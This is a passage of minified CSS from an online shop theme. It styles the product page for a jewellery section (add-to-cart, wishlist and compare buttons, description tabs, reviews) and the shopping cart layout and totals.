(min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{color:#fff;height:auto;border:1px solid #d14343;background:#df2a23;font-family:Oswald;font-weight:700;height:auto;border-radius:0;font-size:20px;letter-spacing:0;-webkit-box-shadow:none;box-shadow:none;margin:0;height:100%;padding:17px 10px 15px 30px}@media (min-width:768px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:15px 10px 15px 40px;margin:0}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:20px}}@media (min-width:1918px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:15px 58px 15px 77px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover{background:#212c81;color:#fff;border-color:#d14343}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover{background-color:#ccc}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{color:#d14343;height:auto;border:1px solid #e0e0e0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:14.94px 14.5px;margin-right:4px;margin-bottom:0}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:0;margin-right:0}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:0;width:66px;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-right:23px}}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white;stroke:white}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{fill:#d14343}.jewellery .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover{color:#333}.jewellery .productView .productView-details .productView-options .compare-btn.button{color:#d14343;border:1px solid #e0e0e0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:13.94px 14.5px;margin-bottom:0}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-top:0;margin-left:8px}}@media (min-width:1200px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-left:17px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .compare-btn.button{padding:22px;margin-top:0}}@media (min-width:1600px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-left:24px}}@media (min-width:1918px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-left:9px}}.jewellery .productView .productView-details .productView-options .compare-btn.button.active,.jewellery .productView .productView-details .productView-options .compare-btn.button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .productView .productView-details .productView-options .compare-btn.button.active .icon svg,.jewellery .productView .productView-details .productView-options .compare-btn.button:hover .icon svg{fill:white;stroke:white}.jewellery .productView .productView-details .productView-options .compare-btn.button .icon svg{fill:#d14343}.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin-top:15px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin:10px -10px 0;margin-top:20px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin-top:25px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin-top:35px}}.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element{border-radius:0;border-color:#e0e0e0;background-color:#fff}@media (min-width:1200px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element{padding:13px 10px 13px 9px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element .usp-content-main,.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element .usp-content-sub{font-size:16px}}.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element .icon svg{fill:#212c81}.jewellery .productView .productView-details .share-box .share-label{font-size:13px;font-weight:400}@media (min-width:1440px){.jewellery .productView .productView-details .share-box .share-label{font-size:16px}}.jewellery .productView .productView-details .share-box .socialLinks .socialLinks-item .icon{width:28px;height:28px}@media (min-width:1024px){.jewellery .productView .productView-details .share-box .socialLinks .socialLinks-item .icon{width:33px;height:33px}}.jewellery .productView .productView-description{position:relative;margin-top:7px;background-color:transparent;color:#fff}@media (min-width:1024px){.jewellery .productView .productView-description{margin-top:65px}}.jewellery .productView .productView-description:after,.jewellery .productView .productView-description:before{content:"";position:absolute;width:100%;left:50%;right:50%;height:1px;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;background-color:#e0e0e0;top:0;display:block;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:1024px){.jewellery .productView .productView-description:after,.jewellery .productView .productView-description:before{width:calc(100% - 30px)}}.jewellery .productView .productView-description:after{bottom:0;top:auto}@media (min-width:1440px){.jewellery .productView .productView-description{padding:75px 30px 30px}}.jewellery .productView .productView-description .tabs .tab.is-active .tab-title{background-color:#df2a23;color:#fff}.jewellery .productView .productView-description .tabs .tab.is-active .tab-title .icon svg{fill:white}.jewellery .productView .productView-description .tabs .tab{margin-bottom:10px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab{margin-bottom:0;margin:0 13px}}.jewellery .productView .productView-description .tabs .tab:last-child{margin-bottom:20px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab:last-child{margin-bottom:0}}.jewellery .productView .productView-description .tabs .tab .tab-title{-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #d14343;color:#333;font-size:18px;text-align:left;line-height:1}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab .tab-title{text-align:center;padding:12px 25px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs .tab .tab-title{font-size:20px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs .tab .tab-title{padding:16px 37px}}.jewellery .productView .productView-description .tabs .tab .tab-title:hover{background:#d14343;color:#fff}.jewellery .productView .productView-description .tabs .tab .tab-title:hover .icon svg{fill:white}.jewellery .productView .productView-description .tabs .tab .tab-title .icon{width:30px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon{vertical-align:text-top}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon{width:30px}}.jewellery .productView .productView-description .tabs .tab .tab-title .icon svg{fill:#212c81;width:30px;margin-right:5px;vertical-align:baseline}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon svg{vertical-align:middle}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon svg{width:30px;margin-right:5px}}.jewellery .productView .productView-description .tabs-contents{margin-bottom:0}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents{margin-bottom:1.5rem;padding-top:34px}}.jewellery .productView .productView-description .tabs-contents .tab-content{font-size:16px;letter-spacing:0;padding:.6rem 0}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content{font-size:17px;padding:.1rem 0}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box{color:#fff}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .single,.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner p{font-size:16px;letter-spacing:0;font-family:Oswald;font-weight:400}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .single,.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner p{font-size:17px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .single,.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner p{font-size:20px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle{margin:30px 0 50px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content{padding-left:60px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-family:Oswald;font-weight:500;font-size:16px;color:#212c81;text-transform:uppercase}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-size:17px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:38px;font-family:Anton;color:#fff;font-weight:400;text-transform:capitalize;font-style:italic;line-height:1}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:40px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:78px;line-height:60px;margin-bottom:33px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content p{font-size:16px;letter-spacing:0;font-family:Oswald;font-weight:400;color:#fff}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content p{font-size:15px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content p{font-size:20px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row:nth-child(2n) .box-col .box-content{padding-right:60px;padding-left:0}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-top{color:#000;font-weight:700;font-size:20px;margin-bottom:15px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-top{margin-bottom:5px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items{margin-bottom:0}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items{margin-bottom:1.5rem}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items .list-col-item::before{border:1px solid;background:#212c81;-webkit-box-shadow:0 0 0 2px inset;box-shadow:0 0 0 2px inset}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items .list-col-item p{color:#fff}.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article header .productReview-title{color:#333;font-size:18px;font-family:Oswald;text-transform:capitalize}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article header .productReview-title{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article header .productReview-author{color:#000}.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article .productReview-body{color:#333;font-size:16px;font-family:Oswald;text-transform:capitalize}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article .productReview-body{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .productView-info .productView-info-name{font-family:Oswald;font-size:16px;color:#000}.jewellery .productView .productView-description .tabs-contents .tab-content .productView-info .productView-info-value{color:#333}@media (min-width:1024px){.jewellery .product-section{padding:50px 0 0}}@media (min-width:1440px){.jewellery .product-section{padding:95px 0 0}}@media (min-width:1024px){.jewellery .product-section.similar-products-section{padding:50px 0 100px}}@media (min-width:1440px){.jewellery .product-section.similar-products-section{padding:89px 0 110px}}.jewellery .product-section .section-title .section-sub-heading{font-size:14px}@media (min-width:1024px){.jewellery .product-section .section-title .section-sub-heading{font-size:18px}}@media (min-width:1440px){.jewellery .product-section .section-title .section-sub-heading{font-size:20px}}.jewellery .product-section .section-title .section-heading{font-size:24px;color:#fff;font-style:italic}@media (min-width:1024px){.jewellery .product-section .section-title .section-heading{font-size:40px;margin-top:0;margin-bottom:10px}}@media (min-width:1440px){.jewellery .product-section .section-title .section-heading{font-size:52px}}.icon-plus-square:before{content:"";background-image:url(../icons/plus.svg);background-repeat:no-repeat;width:18px;height:18px;display:inline-block}.icon-minus-square:before{content:"";background-image:url(../icons/minus.svg);background-repeat:no-repeat;width:18px;height:18px;display:inline-block}.cart-page .page-content{padding:0}@media (min-width:1024px){.cart-page .page-content{padding-left:.75rem;padding-right:.75rem}}.cart-page .cart-content-padding-right{padding-right:0}@media (min-width:1024px){.cart-page .cart-content-padding-right{padding-right:4px}}.cart-page .header-section{margin-bottom:0}@media (min-width:1024px){.cart-page .header-section{padding:43px 0}}.cart-page .header-section .cart-label{text-align:center;color:#fff;margin:0;margin-top:3px}.cart-page .header-section ol.breadcrumbs{margin-bottom:13px}.cart-page .alertBox--info{border-radius:6px;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border:1px solid #e0e0e0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px 10px;margin-top:40px}.cart-page .alertBox--info .alertBox-icon .icon svg{fill:#333333}.cart-page .alertBox--info .alertBox-message{width:auto}.cart-page .cart-box-main{padding-bottom:108px;margin:0 -10px}@media (min-width:1024px){.cart-page .cart-box-main{padding-top:50px}}@media (min-width:1200px){.cart-page .cart-box-main{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}}.cart-page .cart-box-main .cart-table{width:100%}.cart-page .cart-box-main .cart-table .cart{overflow:hidden;margin-bottom:0;background-color:#f6f6f6}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart{border-radius:17px;border:1px solid #fff}}.cart-page .cart-box-main .cart-table .cart .cart-header{background-color:#fff;padding:20px 17px;display:none}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-header{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item{font-size:18px;font-weight:600;color:#000;padding:0;width:calc(50% / 3);text-align:left}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.item-head{width:40%;padding-left:43px}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.item-head{width:48%}}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.total-head{text-align:center;padding-left:30px;text-align:left}}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.cart-header-quantity{padding-left:10px}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.price-head{padding-left:5px}.cart-page .cart-box-main .cart-table .cart .cart-list{padding:17px;display:block;border:0;padding:17px 10px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:17px 0;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;background-color:#f6f6f6;padding:20px 25px 20px 0}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row:first-child{margin-top:0}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row:last-child{margin-bottom:0}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .option-change-link{display:block;margin-top:15px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment{border:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment{width:100%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment .form-input--incrementTotal{background-color:transparent;color:#212c81;text-align:left}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment .form-input--incrementTotal{text-align:center}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left{width:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left{width:45%}}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left{width:50%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{margin:0;width:140px}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{padding:0 17px;max-width:160px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure .cart-item-image{max-height:10rem;max-width:100px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details{width:calc(100% - 140px)}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details{width:calc(100% - 160px)}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{color:#666;font-size:11px;margin-bottom:0;line-height:1}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{font-size:13px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name{font-size:12px;font-weight:500}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name .cart-item-name__label{text-decoration:none}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name{font-size:15px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList{margin-bottom:5px}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList{margin-bottom:30px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{color:#666;font-style:italic;font-weight:500;text-transform:capitalize;font-size:11px}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{font-size:13px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key{min-width:60px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{color:#212c81;font-weight:500;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:11px}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{font-size:13px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link span{text-decoration:underline}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link .icon{width:15px;height:15px;margin-right:5px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link .icon svg{fill:#212c81;width:15px;height:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link:hover{color:#333}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link:hover .icon svg{fill:#333333}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right{width:100%;margin-top:20px}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right{width:55%;margin-top:0;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right{width:50%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;position:relative;margin-bottom:6px;float:none;width:auto}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info{display:table-cell;margin-bottom:0;clear:none;float:left;overflow:hidden;width:33.33333%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{margin-bottom:0;font-weight:600;font-size:15px;width:33.33%}@media (min-width:768px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:15.33%}}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{margin-bottom:.35714rem;width:100%;width:33.33%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment{margin-left:1.5rem}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment{margin-left:0}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .cart-item-qty-input{width:3.358rem}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon{border-radius:0;padding:10px 11.5px}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon{padding:18px 16.5px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon:focus,.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon:hover{background-color:transparent}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{font-size:18px;font-weight:600;display:block;position:relative;padding-right:20px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value.price--discounted{font-size:14px;font-weight:400;color:#666}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{padding-right:50px}}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.last-price .cart-item-value{text-align:center}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove{width:auto;height:auto;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;line-height:1}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove svg{width:16px;height:16px;fill:#666666}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove:hover svg{fill:#333333}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box{width:50%;margin-left:auto}}@media (min-width:1200px){.cart-page .cart-box-main .cart-total-box{width:30%;padding-left:20px}}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box{width:463px;padding-left:0}}.cart-page .cart-box-main .cart-total-box .cart-totals{max-width:343px;margin-left:auto;margin-right:auto;width:100%}@media (min-width:768px){.cart-page .cart-box-main .cart-total-box .cart-totals{max-width:100%;padding:0 10px}}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals{width:100%;margin-top:10px;margin-bottom:20px;padding:0}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total{position:relative;padding:0 10px}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total{padding:0}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:13px;font-weight:600;padding:20px 0;width:50%}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:14px}}@media (min-width:1440px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:18px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:14px}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:14px}}@media (min-width:1440px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:18px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{text-align:left}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{text-align:right}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button{color:#212c81;font-size:13px;font-weight:400;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-style:normal}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button{font-size:14px}}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button{font-size:16px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button:hover{color:#000}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .estimator-form .button{font-weight:600;padding:10px;font-size:14px}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .estimator-form .button:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .estimator-form .button:hover{background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .select-shipping-quote{font-size:14px;color:#fff;background-color:#df2a23;padding:10px;width:100%}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .select-shipping-quote:hover{color:#df2a23;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total+.cart-total{border-top:1px solid #e0e0e0}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total+.cart-total::before{content:"";position:absolute;top:0;left:0;right:0;height:1px;background-color:#fff;display:block}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit{padding:5px;font-size:14px}@media (min-width:1440px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form 